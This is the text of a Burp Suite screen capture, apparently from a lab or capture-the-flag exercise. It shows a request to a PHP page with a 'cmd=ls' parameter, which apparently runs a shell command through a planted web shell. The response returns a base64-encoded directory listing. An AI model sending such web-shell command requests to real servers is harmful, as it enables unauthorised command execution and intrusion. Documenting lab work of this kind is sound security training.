 1 2 3 4
Burp Suite Community Edition v2024.8.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /assets/index.php?cmd=ls HTTP/1.1
2 Host: 10.10.136.84
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.6668.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Nov 2024 15:58:14 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: PHPSESSID=a0d6l8e190es6a33ne8d8leajl; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 40
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 aW1hZ2VzCmluZGV4LnBocApzdHlsZXMuY3NzCg==